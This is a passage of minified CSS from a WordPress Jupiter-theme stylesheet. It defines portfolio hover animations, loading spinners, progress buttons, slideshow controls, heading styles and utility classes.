.portfolio-categories,.mk-portfolio-item.zoomout-hover .portfolio-date{padding:4px 0 0 20px;}.mk-portfolio-item.zoomout-hover .featured-image img{position:relative;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);transition:all .7s cubic-bezier(.23,1,.32,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-portfolio-item.zoomout-hover .image-hover-overlay{background-color:#000 !important;opacity:1 !important;transition:all .3s ease-in-out;}.mk-portfolio-item.zoomout-hover .featured-image.hover .image-hover-overlay,.mk-portfolio-item.zoomout-hover .featured-image:hover .image-hover-overlay{-webkit-transform:scale(1) !important;-ms-transform:scale(1) !important;transform:scale(1) !important;opacity:1 !important;}.mk-portfolio-item.zoomout-hover .featured-image.hover .portfolio-meta,.mk-portfolio-item.zoomout-hover .featured-image:hover .portfolio-meta{opacity:1;-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px);}.mk-portfolio-item.zoomout-hover .featured-image.hover img,.mk-portfolio-item.zoomout-hover .featured-image:hover img{-webkit-transform:scale(.5) translate(0,-30%);-ms-transform:scale(.5) translate(0,-30%);transform:scale(.5) translate(0,-30%);}.mk-portfolio-item.zoomout-hover .featured-image.hover .icons-holder,.mk-portfolio-item.zoomout-hover .featured-image:hover .icons-holder{opacity:1;-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px);}.mk-portfolio-item.cube-hover.five-column .portfolio-meta,.mk-portfolio-item.cube-hover.four-column .portfolio-meta,.mk-portfolio-item.cube-hover.six-column .portfolio-meta{padding:19px 10px;}.mk-portfolio-item.cube-hover.five-column .portfolio-meta .the-title,.mk-portfolio-item.cube-hover.four-column .portfolio-meta .the-title,.mk-portfolio-item.cube-hover.six-column .portfolio-meta .the-title{padding:0 10px;text-align:left;font-size:12px !important;}.mk-portfolio-item.cube-hover.five-column .portfolio-meta .portfolio-categories,.mk-portfolio-item.cube-hover.five-column .portfolio-meta .portfolio-date,.mk-portfolio-item.cube-hover.four-column .portfolio-meta .portfolio-categories,.mk-portfolio-item.cube-hover.four-column .portfolio-meta .portfolio-date,.mk-portfolio-item.cube-hover.six-column .portfolio-meta .portfolio-categories,.mk-portfolio-item.cube-hover.six-column .portfolio-meta .portfolio-date{font-size:10px;letter-spacing:0;padding:4px 0 0 10px;line-height:16px;}.mk-portfolio-item.cube-hover.five-column .icons-holder,.mk-portfolio-item.cube-hover.four-column .icons-holder,.mk-portfolio-item.cube-hover.six-column .icons-holder{bottom:15px;transition:all .2s ease-in-out;}.mk-portfolio-item.cube-hover.five-column .icons-holder a,.mk-portfolio-item.cube-hover.four-column .icons-holder a,.mk-portfolio-item.cube-hover.six-column .icons-holder a{margin:0 5px;}.mk-portfolio-item.cube-hover.five-column .icons-holder a svg,.mk-portfolio-item.cube-hover.four-column .icons-holder a svg,.mk-portfolio-item.cube-hover.six-column .icons-holder a svg{height:24px;}.mk-portfolio-item.cube-hover .item-holder{background-color:#000;-webkit-perspective:600px;perspective:600px;-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%;}.mk-portfolio-item.cube-hover .portfolio-meta{position:absolute;top:0;left:0;bottom:0;width:50%;padding:42px 10px;text-align:left;opacity:.8;background:#000;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);transition:all .35s ease-out;-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;z-index:12;}.mk-portfolio-item.cube-hover .the-title{padding:0 30px;color:#fff !important;font-size:15px !important;font-weight:700;line-height:20px !important;text-transform:uppercase;letter-spacing:1px;}.mk-portfolio-item.cube-hover .icons-holder{position:absolute;bottom:30px;width:50%;text-align:center;opacity:0;transition:all .2s ease-in-out;}.mk-portfolio-item.cube-hover .icons-holder a{display:inline-block;margin:0 5px;text-align:center;color:#fff;opacity:.7;}.mk-portfolio-item.cube-hover .icons-holder a svg{height:32px;}.mk-portfolio-item.cube-hover .icons-holder a:hover{opacity:1;}.mk-portfolio-item.cube-hover .portfolio-categories,.mk-portfolio-item.cube-hover .portfolio-date{color:#fff;opacity:.7;line-height:16px;font-size:11px;letter-spacing:1px;padding:4px 0 0 30px;}.mk-portfolio-item.cube-hover .featured-image{-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-portfolio-item.cube-hover .featured-image.buttons-disabled .portfolio-meta:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em;}.mk-portfolio-item.cube-hover .featured-image.buttons-disabled .portfolio-meta .add-middle-align{display:inline-block;vertical-align:middle;width:99%;}.mk-portfolio-item.cube-hover .featured-image img{position:relative;transition:all .7s cubic-bezier(.23,1,.32,1);}.mk-portfolio-item.cube-hover .image-hover-overlay{background-color:#000 !important;opacity:1 !important;transition:all .35s ease-out;}.mk-portfolio-item.cube-hover .featured-image.hover .portfolio-meta,.mk-portfolio-item.cube-hover .featured-image:hover .portfolio-meta{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0);}.mk-portfolio-item.cube-hover .featured-image.hover img,.mk-portfolio-item.cube-hover .featured-image:hover img{-webkit-transform:translate(20%,0);-ms-transform:translate(20%,0);transform:translate(20%,0);}.mk-portfolio-item.cube-hover .featured-image.hover .icons-holder,.mk-portfolio-item.cube-hover .featured-image:hover .icons-holder{opacity:1;-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px);}.mk-portfolio-item.light-zoomin-hover.five-column .portfolio-meta .the-title,.mk-portfolio-item.light-zoomin-hover.four-column .portfolio-meta .the-title,.mk-portfolio-item.light-zoomin-hover.six-column .portfolio-meta .the-title{font-size:12px !important;}.mk-portfolio-item.light-zoomin-hover .image-hover-overlay:after,.mk-portfolio-item.light-zoomin-hover .image-hover-overlay:before{position:absolute;top:9%;left:5%;right:5%;bottom:9%;content:"";opacity:1;display:block;transition:all .35s ease-out;}.mk-portfolio-item.light-zoomin-hover .portfolio-meta,.style-modern .mk-portfolio-item.light-zoomin-hover .portfolio-meta{position:absolute;bottom:50%;left:0;width:100%;text-align:center;opacity:0;transition:all .3s ease-out;}.mk-portfolio-item.light-zoomin-hover .portfolio-meta .the-title{padding:0 20px 8px 20px;position:relative;margin-bottom:30px;}.mk-portfolio-item.light-zoomin-hover .portfolio-meta .the-title a{color:#333 !important;}.mk-portfolio-item.light-zoomin-hover .the-title:after{position:absolute;content:"";bottom:0;left:50%;margin-left:-6px;height:2px;width:12px;background-color:#000;}.mk-portfolio-item.light-zoomin-hover .icons-holder,.style-modern .mk-portfolio-item.light-zoomin-hover .icons-holder{position:absolute;top:65%;left:3px;width:100%;text-align:center;opacity:0;transition:all .3s ease-out;}.mk-portfolio-item.light-zoomin-hover .icons-holder a,.style-modern .mk-portfolio-item.light-zoomin-hover .icons-holder a{display:inline-block;margin:0 3px;width:48px;height:48px;line-height:50px;text-align:center;border:none;color:#000;opacity:.5;}.style-modern .mk-portfolio-item.light-zoomin-hover .icons-holder a{color:#fff;}.mk-portfolio-item.light-zoomin-hover .icons-holder a svg,.style-modern .mk-portfolio-item.light-zoomin-hover .icons-holder a svg{height:42px;vertical-align:middle;}.mk-portfolio-item.light-zoomin-hover .icons-holder a:hover,.style-modern .mk-portfolio-item.light-zoomin-hover .icons-holder a:hover{opacity:1;}.mk-portfolio-item.light-zoomin-hover .portfolio-categories,.mk-portfolio-item.light-zoomin-hover .portfolio-date{color:#555;}.mk-portfolio-item.light-zoomin-hover .portfolio-categories a,.mk-portfolio-item.light-zoomin-hover .portfolio-date a{color:#555;}.mk-portfolio-item.light-zoomin-hover .featured-image{-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-portfolio-item.light-zoomin-hover .featured-image.buttons-disabled .portfolio-meta{bottom:40%;}.mk-portfolio-item.light-zoomin-hover .featured-image img{position:relative;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);transition:all .35s ease-in-out;}.mk-portfolio-item.light-zoomin-hover .image-hover-overlay{background-color:#fff !important;}.mk-portfolio-item.light-zoomin-hover .featured-image.hover .portfolio-meta,.mk-portfolio-item.light-zoomin-hover .featured-image:hover .portfolio-meta{opacity:1;}.mk-portfolio-item.light-zoomin-hover .featured-image.hover .image-hover-overlay:before,.mk-portfolio-item.light-zoomin-hover .featured-image:hover .image-hover-overlay:before{-webkit-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;transform:scaleY(1) !important;}.mk-portfolio-item.light-zoomin-hover .featured-image.hover .image-hover-overlay:after,.mk-portfolio-item.light-zoomin-hover .featured-image:hover .image-hover-overlay:after{-webkit-transform:scaleX(1) !important;-ms-transform:scaleX(1) !important;transform:scaleX(1) !important;}.mk-portfolio-item.light-zoomin-hover .featured-image.hover .image-hover-overlay,.mk-portfolio-item.light-zoomin-hover .featured-image:hover .image-hover-overlay{opacity:.8;}.mk-portfolio-item.light-zoomin-hover .featured-image.hover img,.mk-portfolio-item.light-zoomin-hover .featured-image:hover img{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);}.mk-portfolio-item.light-zoomin-hover .featured-image.hover .icons-holder,.mk-portfolio-item.light-zoomin-hover .featured-image:hover .icons-holder{opacity:1;}.mk-section-preloader{position:absolute;width:100%;height:100%;left:0;top:0;background:#fff;z-index:999;}.mk-section-preloader__icon{top:50%;}.mk-section-preloader__icon{margin:0 auto;width:45px;height:45px;border-radius:50%;border:3px solid transparent;position:relative;-webkit-animation:mk-section-preloader--spin 1s infinite linear;animation:mk-section-preloader--spin 1s infinite linear;}.mk-section-preloader__icon:before{content:"";width:40px;height:40px;border-radius:50%;display:block;position:absolute;left:-4px;top:-4px;border-right:3px solid transparent;border-top:3px solid transparent;border-left:3px solid #aaa;border-bottom:3px solid transparent;}@-webkit-keyframes mk-section-preloader--spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes mk-section-preloader--spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.load-more-scroll{position:relative;height:70px;width:200px;margin:0 auto;}.mk-loading-indicator{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.7);z-index:999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.mk-loading-indicator__inner{position:relative;height:60%;max-height:45px;display:inline-block;margin:0 auto;}.mk-loading-indicator__icon{border-radius:50%;border:2px solid transparent;-webkit-animation:mk-loading-indicator--spin .7s infinite linear;animation:mk-loading-indicator--spin .7s infinite linear;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;position:absolute;top:0;left:0;width:100%;height:100%;}.mk-loading-indicator__icon:before{content:"";width:100%;height:100%;border-radius:50%;display:block;position:absolute;left:0;top:0;border-right:2px solid rgba(0,0,0,.1);border-top:2px solid #aaa;border-left:2px solid #aaa;border-bottom:2px solid rgba(0,0,0,.1);}@-webkit-keyframes mk-loading-indicator--spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes mk-loading-indicator--spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.mk-progress-button{position:relative;display:inline-block;letter-spacing:3px;text-transform:uppercase;}.mk-progress-button[disabled],.mk-progress-button[disabled].state-loading{cursor:default;}.mk-progress-button .mk-progress-button-content{position:relative;display:block;}.mk-progress-button .state-error,.mk-progress-button .state-success{position:absolute;right:10px;top:50%;margin-top:-8px;display:block;width:20px;height:20px;opacity:0;}.mk-progress-button .state-error svg,.mk-progress-button .state-success svg{height:14px;right:20px;}.notransition{transition:none !important;}.mk-progress-button .mk-progress-inner{position:absolute;left:0;bottom:0;height:5px;width:0;transform-origin:bottom left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;-moz-transform-origin:bottom left;-webkit-transform-origin:bottom left;}.contact-form-button .mk-progress-inner,.flat-dimension .mk-progress-inner,.outline-btn-dark .mk-progress-inner,.outline-btn-light:hover .mk-progress-inner{background:rgba(0,0,0,.5);}.contact-form-button:hover .mk-progress-inner,.outline-btn-dark:hover .mk-progress-inner,.outline-btn-light .mk-progress-inner{background:rgba(255,255,255,.5);}.mk-progress-button[data-horizontal] .mk-progress-inner{bottom:0;width:0;height:5px;transition:width .3s,opacity .3s;transform-origin:bottom left;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;}.mk-progress-button[data-vertical] .mk-progress-inner{bottom:0;width:100%;height:0;transition:height .3s,opacity .3s;}.mk-progress-button[data-style=move-up]{overflow:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-progress-button[data-style=move-up] .mk-progress-button-content{transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;}.mk-progress-button[data-style=move-up] .mk-progress{position:absolute;top:0;left:0;width:100%;height:100%;}.mk-progress-button[data-style=move-up].state-loading .mk-progress-button-content{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}.s_contact.classic-style .mk-progress-button,.s_contact.corporate-style .mk-progress-button{border:0;}.mk-section-anchor{position:absolute;top:0;height:0;visibility:hidden;}.mk-slideshow{position:relative;margin-bottom:20px;}.mk-slideshow .mk-flex-caption{position:absolute;bottom:0;left:0;width:100%;}.mk-slideshow .mk-flex-caption span{position:relative;display:block;padding:15px 20px;color:#fff;font-weight:700;font-size:14px;line-height:18px;}.mk-slideshow:hover .flex-direction-nav .flex-next,.mk-slideshow:hover .flex-direction-nav .flex-prev{opacity:.6;}.mk-slideshow .flex-direction-nav .flex-next,.mk-slideshow .flex-direction-nav .flex-prev{top:50%;margin-top:-20px;width:40px;height:40px;background-color:rgba(0,0,0,.4);text-align:center;opacity:0;line-height:40px;border-radius:2px;}.mk-slideshow .flex-direction-nav .flex-next:hover,.mk-slideshow .flex-direction-nav .flex-prev:hover{background-color:rgba(0,0,0,.6);opacity:1;}.flex-direction-nav svg{fill:#fff;height:16px;margin-top:12px;}.mk-slideshow .flex-direction-nav .flex-next{right:20px !important;}.mk-slideshow .flex-direction-nav .flex-prev{left:20px !important;}.mk-slideshow .flex-control-nav{bottom:10px;display:block;}.mk-slideshow .flex-control-nav li a{display:block;padding:0;width:6px;height:14px;}.mk-slideshow .flex-control-nav li a i{color:#fff;font-size:12px;}.mk-slideshow .flex-control-nav li a.flex-active i:before{content:"" !important;}.mk-slideshow .color-mask{position:absolute;bottom:0;left:0;width:100%;height:100%;}.widget .flex-control-paging{display:none;}.mk-slider{width:100%;height:100%;position:relative;overflow:hidden;}.mk-slider-holder{width:100%;height:100%;}.mk-slider-slide{width:100%;height:100%;position:absolute;top:0;left:0;}.mk-slider-slide:first-of-type{display:block;}.mk-section-image{height:100%;}.mk-slider-spinner-wrap{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#fff;z-index:10;transition:.2s ease-out opacity;}.mk-slider-spinner-wrap-hidden{opacity:0;}html:not(.IE) .mk-slider-spinner-wrap .mk-slider-spinner{position:absolute;left:50%;top:50%;width:44px;height:44px;margin-left:-22px;margin-top:-22px;vertical-align:bottom;}html:not(.IE) .mk-slider-spinner-wrap .mk-slider-spinner-path{stroke:#444;}.mk-slider-spinner{-webkit-animation:mka-rotator 1.4s linear infinite;animation:mka-rotator 1.4s linear infinite;}@-webkit-keyframes mka-rotator{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg);}}@keyframes mka-rotator{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg);}}.mk-slider-spinner-path{stroke-dasharray:187px;stroke-dashoffset:0;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation:mka-dash 1.4s ease-in-out infinite;animation:mka-dash 1.4s ease-in-out infinite;stroke:#b3b3b3;}@-webkit-keyframes mka-dash{0%{stroke-dashoffset:187px;}50%{stroke-dashoffset:46.75px;-webkit-transform:rotate(135deg);transform:rotate(135deg);}100%{stroke-dashoffset:187px;-webkit-transform:rotate(450deg);transform:rotate(450deg);}}@keyframes mka-dash{0%{stroke-dashoffset:187px;}50%{stroke-dashoffset:46.75px;-webkit-transform:rotate(135deg);transform:rotate(135deg);}100%{stroke-dashoffset:187px;-webkit-transform:rotate(450deg);transform:rotate(450deg);}}.mk-slider-spinner-fallback{display:none;}.IE .mk-slider-spinner-fallback{display:block;}.IE .mk-slider-spinner{display:none;}.mk-slider-spinner-fallback,.mk-slider-spinner-fallback:after,.mk-slider-spinner-fallback:before{border-radius:50%;}.mk-slider-spinner-fallback{color:#444;font-size:5px;text-indent:-99999em;position:absolute;left:50%;top:50%;margin-left:-25px;margin-top:-25px;width:10em;height:10em;box-shadow:inset 0 0 0 1em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.mk-slider-spinner-fallback:after,.mk-slider-spinner-fallback:before{position:absolute;content:"";}.mk-slider-spinner-fallback:before{width:5.2em;height:10.2em;background:#fff;border-radius:10.2em 0 0 10.2em;top:-.1em;left:-.1em;-webkit-transform-origin:5.2em 5.1em;-ms-transform-origin:5.2em 5.1em;transform-origin:5.2em 5.1em;-webkit-animation:mk-spinner-fallback-anim 1s infinite ease 1.5s;animation:mk-spinner-fallback-anim 1s infinite ease 1.5s;}.mk-slider-spinner-fallback:after{width:5.2em;height:10.2em;background:#fff;border-radius:0 10.2em 10.2em 0;top:-.1em;left:5.1em;-webkit-transform-origin:0 5.1em;-ms-transform-origin:0 5.1em;transform-origin:0 5.1em;-webkit-animation:mk-spinner-fallback-anim 1s infinite ease;animation:mk-spinner-fallback-anim 1s infinite ease;}@-webkit-keyframes mk-spinner-fallback-anim{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes mk-spinner-fallback-anim{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.mk-fancy-title{margin-bottom:18px;}span.mk-fancy-title{display:block;line-height:1.3em;word-wrap:break-word;}.mk-fancy-title.pattern-style{background:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/themes/jupiter/assets/images/fancy-title-pattern.png") left center repeat-x;}.mk-fancy-title.pattern-style.nitro-lazy{background:none !important;}.mk-fancy-title.pattern-style.align-left span{padding:0 6px 0 0;}.mk-fancy-title.pattern-style.align-right span{padding:0 0 0 6px;}.mk-fancy-title.pattern-style.align-center span{padding:0 6px;}.mk-fancy-title.pattern-style.color-gradient span{position:relative;}.mk-fancy-title.pattern-style.color-gradient span:after{content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:1;}.mk-fancy-title.pattern-style.color-gradient span i{position:relative;z-index:2;}.mk-fancy-title.shortcode-heading{font-weight:700;font-size:14px;padding-top:5px;}.mk-fancy-title.pattern-style p{display:inline;}.mk-fancy-title p{margin-bottom:0 !important;}.mk-fancy-title.pattern-style span{padding-right:10px;}@media handheld,only screen and (max-width:767px){.mk-fancy-title{text-align:center !important;}.mk-fancy-title.pattern-style span{padding:0 8px !important;}.mk-fancy-title.mk-force-responsive{font-size:36px !important;}}.mk-title-box{line-height:100%;}.mk-title-box p{margin:0;}.mk-title-box span{padding:4px 0;}.mk-slideshow-box .mk-fancy-title span{display:inline-block;padding-top:20px;}.mk-fancy-title{margin-bottom:18px;}.mk-fancy-title.pattern-style{background:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/themes/jupiter/assets/images/fancy-title-pattern.png") left center repeat-x;}.mk-fancy-title.pattern-style.nitro-lazy{background:none !important;}.mk-fancy-title.pattern-style.align-left span{padding:0 6px 0 0;}.mk-fancy-title.pattern-style.align-right span{padding:0 0 0 6px;}.mk-fancy-title.pattern-style.align-center span{padding:0 6px;}.mk-fancy-title.color-gradient span i{display:table;font-style:normal;}.mk-fancy-title.pattern-style.color-gradient span{position:relative;}.mk-fancy-title.pattern-style.color-gradient span:after{content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:1;}.mk-fancy-title.color-gradient.align-left span i{margin:0 auto 0 0;}.mk-fancy-title.color-gradient.align-center span i{margin:0 auto 0;}.mk-fancy-title.color-gradient.align-right span i{margin:0 0 0 auto;}.mk-fancy-title.color-gradient span i{position:relative;z-index:2;}.mk-fancy-title.shortcode-heading{font-weight:700;font-size:14px;}.mk-fancy-title.pattern-style p{display:inline;}.mk-fancy-title p{margin-bottom:0 !important;}@media handheld,only screen and (max-width:767px){.mk-fancy-title{text-align:center !important;}.mk-fancy-title.pattern-style span{padding:0 8px !important;}.mk-fancy-title.mk-force-responsive{font-size:36px !important;}}.mk-title-box{line-height:100%;}.mk-title-box p{margin:0;}.mk-title-box span{padding:4px 0;}.font-weight-l{font-weight:lighter;}.font-weight-n{font-weight:400;}.font-weight-b{font-weight:700;}.font-weight-100{font-weight:100;}.font-weight-200{font-weight:200;}.font-weight-300{font-weight:300;}.font-weight-400{font-weight:400;}.font-weight-500{font-weight:500;}.font-weight-600{font-weight:600;}.font-weight-700{font-weight:700;}.font-weight-800{font-weight:800;}.font-weight-900{font-weight:900;}.bold{font-weight:700;}.italic{font-style:italic;}.uppercase{text-transform:uppercase;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.block{display:block;}.inline{display:inline-block;}.table{display:table;}.table-cell{display:table-cell;}.flex{display:-webkit-box;display:-ms-flexbox;display:flex;}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.flex-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-ms-flex-wrap:wrap;flex-wrap:wrap;}.flex-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.flex-items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;}.flex-items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.flex-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.flex-items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}.flex-self-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;}.flex-self-baseline{-ms-flex-item-align:baseline;align-self:baseline;}.flex-self-start{-ms-flex-item-align:start;align-self:flex-start;}.flex-self-end{-ms-flex-item-align:end;align-self:flex-end;}.flex-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;}.flex-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.flex-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.flex-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;}.flex-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none;}.flex-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.flex-last{-webkit-box-ordinal-group:100000;-ms-flex-order:99999;order:99999;}.width-50{width:50px;}.width-full{width:100%;}.width-x2{width:200%;}.height-50{height:50px;}.height-full{height:100%;}.left{float:left;}.right{float:right;}.clear:after,.clear:before{content:" ";display:table;}.clear:after{clear:both;}.relative{position:relative;}.absolute{position:absolute;}.mk-fixed{position:fixed;}.z1{z-index:1;}.z2{z-index:2;}.z3{z-index:3;}.z4{z-index:4;}.z5{z-index:5;}.z999{z-index:999;}.pointer{pointer-events:auto;}.no-pointer{pointer-events:none;}.overflow-auto{overflow:auto;}.no-overflow{overflow:hidden;}.no-overflow-x{overflow-x:hidden;}.no-overflow-y{overflow-y:hidden;}.backface{-webkit-backface-visibility:visible;backface-visibility:visible;}.no-backface{-webkit-backface-visibility:hidden;backface-visibility:hidden;}.perspective{-webkit-transform:perspective(1000px);transform:perspective(1000px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.origin-center{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}.fold-back-horizontal{-webkit-transform:translateX(-100%) rotateY(-180deg);transform:translateX(-100%) rotateY(-180deg);}.fold-back-vertical{-webkit-transform:translateX(-100%) rotateX(-180deg);transform:translateX(-100%) rotateX(-180deg);}.bezier-1{transition:all .5s cubic-bezier(.645,.045,.355,1);}.left-0{left:0;}.left-5{left:5px;}.left-10{left:10px;}.right-0{right:0;}.right-5{right:5px;}.right-10{right:10px;}.top-0{top:0;}.top-5{top:5px;}.top-10{top:10px;}.bottom-0{bottom:0;}.bottom-5{bottom:5px;}.bottom-10{bottom:10px;}.padding-10-pr{padding:10%;}.padding-x-10-pr{padding-left:10%;padding-right:10%;}.padding-10{padding:10px;}.padding-x-10{padding-left:10px;padding-right:10px;}.padding-y-10{padding-top:10px;padding-bottom:10px;}.padding-20{padding:20px;}.padding-x-20{padding-left:20px;padding-right:20px;}.padding-y-20{padding-top:20px;padding-bottom:20px;}.margin-t-20{margin-top:20px;}.margin-auto{margin:0 auto;}.is-hidden{display:none;visibility:hidden;}.is-vis-hidden{poonter-events:none;visibility:hidden;}.a_width-40{width:40px;}.a_width-100{width:100px;}.a_width-1000{width:1000px;}.a_width-100-per{width:100%;}.a_width-auto{width:auto;}.a_color-success{color:#20b66e;}.a_color-warning{color:#be9a34;}.a_color-erorr{color:#de303a;}.a_color-white{color:#fff;}.a_color-333{color:#333;}.a_color-777{color:#777;}.a_position-absolute{position:absolute;}.a_position-relative{position:relative;}.a_display-inline-block{display:inline-block;}.a_display-block{display:block;}.a_display-table{display:table;}.a_font-10{font-size:10px;}.a_font-12{font-size:12px;}.a_font-14{font-size:14px;}.a_font-16{font-size:16px;}.a_font-22{font-size:22px;}.a_font-24{font-size:24px;}.a_font-32{font-size:32px;}.a_font-48{font-size:48px;}.a_font-64{font-size:64px;}.a_padding-0{padding:0;}.a_padding-10{padding:10px;}.a_padding-15{padding:15px;}.a_padding-20{padding:20px;}.a_padding-0-15{padding:0 15px;}.a_padding-0-20{padding:0 20px;}.a_padding-15-0{padding:15px 0;}.a_padding-20-0{padding:20px 0;}.a_line-4{line-height:4px;}.a_line-12{line-height:12px;}.a_line-16{line-height:16px;}.a_line-18{line-height:18px;}.a_line-22{line-height:22px;}.a_line-25{line-height:25px;}.a_line-32{line-height:32px;}.a_line-40{line-height:40px;}.a_line-50{line-height:50px;}.a_line-90{line-height:90px;}.a_line-100-pr{line-height:100%;}.a_margin-0{margin:0;}.a_margin-10-0{margin:10px 0;}.a_margin-0-auto{margin:0 auto;}.a_height-100-per{height:100%;}.a_height-auto{height:auto;}.a_align-center{text-align:center;}.a_align-right{text-align:right;}.a_align-left{text-align:left;}.a_opacity-0{opacity:0;}.a_opacity-70{opacity:.7;}.a_opacity-100{opacity:1;}.a_left-0{left:0;}.a_left-50-per{left:50%;}.a_bg-black{background-color:#000;}.a_bg-gray222{background-color:#222;}.a_bg-white{background-color:#fff;}.a_top-0{top:0;}.a_top-50-per{top:50%;}.a_top-100-per{top:100%;}.a_transform-rotate-45{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.a_transform-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.a_transform-scale-1{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.a_transform-translate3d-0{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.a_transform-translate-00-opacity-1{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}.a_margin-bottom-0{margin-bottom:0;}.a_margin-bottom-10{margin-bottom:10px;}.a_margin-bottom-15{margin-bottom:15px;}.a_margin-bottom-20{margin-bottom:20px;}.a_margin-bottom-30{margin-bottom:30px;}.a_margin-bottom-50{margin-bottom:50px;}.a_1col .a_colitem,.a_col-1of1,.one-column .a_colitem{width:100%;}.a_2col .a_colitem,.a_col-1of2,.two-column .a_colitem{width:50%;}.a_3col .a_colitem,.a_col-1of3,.three-column .a_colitem{width:33.33%;}.a_4col .a_colitem,.a_col-1of4,.four-column .a_colitem{width:25%;}.a_5col .a_colitem,.a_col-1of5,.five-column .a_colitem{width:20%;}.a_6col .a_colitem,.a_col-1of6,.six-column .a_colitem{width:16.66%;}.a_7col .a_colitem,.a_col-1of7,.seven-column .a_colitem{width:14.28%;}.a_8col .a_colitem,.a_col-1of8,.eight-column .a_colitem{width:12.5%;}.a_9col .a_colitem,.a_col-1of9,.nine-column .a_colitem{width:11.1%;}.a_10col .a_colitem,.a_col-1of10,.ten-column .a_colitem{width:10%;}.a_11col .a_colitem,.a_col-1of11,.eleven-column .a_colitem{width:9.09%;}.a_12col .a_colitem,.a_col-1of12,.twelve-column .a_colitem{width:8.33%;}.a_margin-top-0{margin-top:0;}.a_margin-top-10{margin-top:10px;}.a_margin-top-15{margin-top:15px;}.a_margin-top-20{margin-top:20px;}.a_margin-top-30{margin-top:30px;}.a_margin-top-40{margin-top:40px;}.a_margin-top-50{margin-top:50px;}.a_overflow-hidden{overflow:hidden;}.a_font-weight-bold{font-weight:700;}.a_font-weight-normal{font-weight:400;}.a_text-transform-up{text-transform:uppercase;}.a_letter-spacing-1{letter-spacing:1px;}.a_float-left{float:left;}.a_float-right{float:right;}.a_box-border{box-sizing:border-box;}.a_box-content{box-sizing:content-box;}.a_padding-bottom-30{padding-bottom:30px;}.a_m_fly-top-left{position:absolute;width:100%;height:100%;top:0;left:0;}.a_m_list-reset ul{margin:0;padding:0;list-style:none;}.a_m_list-reset li{display:inline-block;margin:0;}#sw-main-box,.IE .mk-body-loader-overlay{display:none 